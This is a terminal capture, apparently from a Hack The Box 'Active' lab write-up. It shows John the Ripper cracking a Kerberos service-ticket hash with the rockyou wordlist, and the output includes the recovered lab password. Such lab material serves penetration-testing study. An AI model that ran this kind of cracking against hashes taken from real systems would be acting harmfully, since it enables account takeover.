 arch ~ hackthebox/active-20261025/attack
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:19 56.49% (ETA: 18:15:27) 0g/s 429099p/s 429099c/s 429099C/s febrey..feb26907
Ticketmaster1968 (?)
1g 0:00:00:24 DONE (2026-10-25 18:15) 0.04127g/s 434914p/s 434914c/s 434914C/s Tiffani143..Thrall
Use the "--show" option to display all of the cracked passwords reliably
Session completed